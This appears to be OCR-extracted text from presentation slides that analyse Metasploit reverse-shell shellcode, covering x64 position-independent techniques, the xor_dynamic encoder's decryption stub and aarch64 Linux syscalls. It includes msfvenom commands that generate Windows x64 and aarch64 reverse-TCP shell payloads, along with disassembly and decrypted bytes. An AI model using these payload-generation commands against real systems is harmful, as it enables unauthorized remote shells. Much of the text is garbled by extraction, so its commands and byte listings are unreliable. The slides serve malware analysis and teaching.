( Prepare LoadLibraryA arguments for ws2\_32 Call ResolveLaunchByHash )

Launch received code

Repeat for VirtualFree and closesocket



### **Let's add some self-defense**

msfvenom -p windows/x64/shell/reverse\_tcp -e x64/xor\_dynamic > rs\_meter\_x64\_xor

- 00 EB 27 jmp short  $\log_{29}$ 29 E8 D4 FF FF FF call sub\_2
- 2E 13 8F EF 5B 90 F7 adc ecx, [rdi-86FA411h]
- 34 E3 FB jrcxz near ptr loc\_2E+3

### **What did this xor/dynamic?**





### **The decryption algorithm**





### **Decrypted**

- The key is 0x13
- 13 8F EF 5B 90 F7 E3 FB DF 13 13 13 52 42 52 43 41 5B ...



#### FFFFFFFFF0h

#### **The encoded shellcode flow**

Jump to Decryptor call

**Decryptor** 

Read key **Decrypt** Move RIP to decrypted Call Decryptor

encrypted call StartImplant, ResolveLaunchByHash (all our previous flow is here)

## **Sum up the x64 PIC techniques**

- CALL/POP to get the RVA
- Keep readables on stack, messing up with opcodes
- Look for libraries using OS structures / PEB
- Parse PE32+ binaries in RAM
- Dynamically resolve API by hashes

## ARM world is upon us

- msfvenom-a aarch64-plinux/aarch64/shell/reverse\_tcp > rs\_meter\_aarch64  $\bullet$
- aarch64-linux-gnu-objdump -b binary -m aarch64 -D rs\_meter\_aarch64  $\bullet$
- 0000000000000000 <.data>:  $\bullet$



#### **Smaller. And easier**



# lude/uapi/asm-generic/unistd.h

## No Windows, no cry

- grep <num>/usr/include/asm/unistd.h  $\bullet$ 
	- 198 \_NR\_socket
	- **NR\_connect** 203
	- 63 \_NR\_read
	- \_NR3264\_mmap 222
	- NR\_exit 93



### **And the socket appears**



#### CK\_STREAM  $P$  ROTO\_IP VR\_socket ; system call code pervisor call socket()

#### **Even some "data section"**

